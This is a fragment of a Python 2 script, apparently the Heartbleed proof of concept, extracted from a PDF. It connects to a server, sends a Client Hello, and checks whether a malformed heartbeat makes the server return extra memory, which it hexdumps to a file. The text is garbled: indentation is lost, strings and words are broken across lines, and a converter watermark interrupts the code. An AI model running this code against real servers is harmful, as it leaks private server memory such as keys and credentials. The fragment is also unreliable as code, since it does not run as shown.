 hexdump(pay, dumpf, quiet)
if len(pay) > 3:
print 'WARNING: server '+ host +' returned more data than it should - server is vulnera
ble!'
else:
print 'Server '+host+' processed malformed heartbeat, but did not return any extra dat
a.'
return True
if typ == 21:
if not quiet: print 'Received alert:'
hexdump(pay, dumpf, quiet)
print 'Server '+ host +' returned error, likely not vulnerable'
return False
def connect(host, port, quiet):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if not quiet: print 'Connecting...'
sys.stdout.flush()
s.connect((host, port))
return s
conve rte d by We b2PDFC onve rt.com
def tls(s, quiet):
if not quiet: print 'Sending Client Hello...'
sys.stdout.flush()
s.send(hello)
if not quiet: print 'Waiting for Server Hello...'
sys.stdout.flush()
def parseresp(s):
while True:
typ, ver, pay = recvmsg(s)
if typ == None:
print 'Server closed connection without sending Server Hello.'
return 0
# Look for server hello done message.
if typ == 22 and ord(pay[0]) == 0x0E:
return ver
def check(host, port, dumpf, quiet, starttls):
response = False
if starttls:
 